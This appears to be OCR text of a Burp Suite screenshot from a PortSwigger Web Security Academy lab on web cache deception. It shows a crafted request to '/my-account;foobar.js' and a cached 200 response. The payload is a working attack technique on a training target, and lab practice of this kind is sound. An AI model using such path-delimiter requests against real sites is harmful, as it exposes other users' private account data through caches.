 Send Cancel < > Target: https://0a2f00fa047523c9809db26c00c4003d.web... HTTP/
Request
Pretty Raw Hex \n
1 GET /my-account;foobar.js?cachebuster=1 HTTP/2
2 Host:
0a2f00fa047523c9809db26c00c4003d.web-security-academy.net
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
12 Sec-Ch-Ua-Mobile: ?0
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 6
7 X-Cache: hit
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception